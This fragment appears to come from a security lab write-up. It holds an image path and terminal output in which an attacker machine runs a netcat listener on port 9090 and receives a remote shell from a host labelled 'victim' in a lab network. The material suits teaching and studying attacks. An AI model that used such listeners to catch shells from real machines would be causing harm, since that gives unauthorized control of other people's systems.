 root@dd08a9f85755:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 53024
seed@c8996b569711:~$